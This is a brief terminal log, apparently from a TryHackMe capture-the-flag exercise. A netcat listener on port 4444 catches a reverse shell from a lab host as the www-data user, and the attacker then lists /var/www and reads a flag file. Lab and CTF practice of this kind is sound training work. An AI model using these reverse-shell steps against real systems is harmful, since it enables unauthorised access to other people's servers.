 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.99.133.
Ncat: Connection from 10.10.99.133:50408.
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:18:34 up 58 min,  0 users,  load average: 0.04, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -lA /var/www
total 12
-rw-rw-rw- 1 root     root       38 May 22  2020 flag.txt
drwxr-xr-x 1 www-data www-data 4096 May 24  2020 html
$ cat /var/www/flag.txt
THM{YWFhY2U3ZGI4N2QxNmQzZjk0YjgzZDZk}